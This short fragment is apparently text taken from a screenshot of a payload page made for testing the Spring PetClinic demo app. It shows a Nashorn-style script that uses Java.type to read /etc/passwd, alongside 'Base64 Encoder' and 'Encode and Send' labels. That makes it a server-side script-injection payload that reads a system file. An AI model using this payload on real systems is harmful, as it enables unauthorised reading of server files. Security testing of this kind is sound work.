 file:///users/user/workspace/newpc/spring-petclinic/Payload.html
Base64 Encoder
var Files = Java.type("java.nio.file.Files");
var Paths = Java.type("java.nio.file.Paths");
var bytes = Files.readAllBytes(Paths.get("/etc/passwd"));
var content = new java.lang.String(bytes);
content;
Encode and Send